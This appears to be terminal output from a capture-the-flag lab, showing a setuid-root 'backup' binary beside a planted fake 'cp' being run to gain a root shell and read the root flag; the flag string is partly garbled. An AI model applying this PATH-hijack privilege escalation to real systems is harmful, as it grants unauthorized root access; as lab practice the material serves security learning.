 $ ls -l
total 32
-rwsr-xr-x 1 root root 16904 Nov 18 16:40 backup
-rwxrwxr-x 1 archangel archangel 10 Feb 6 20:43 cp
-rw-r--r-- 1 root root 49 Nov 19 20:41 user2.txt
-rw-rw-r-- 1 archangel archangel 151 Feb 6 20:26 x.c
$ ./backup
ls
backup
cp
user2.txt
x.c
whoami
root
cd /root
ls -l
total 4
-rw-r--r-- 1 root root 68 Nov 19 19:59 root.txt
cat root.txt
thm{p4th_ ll4t10n}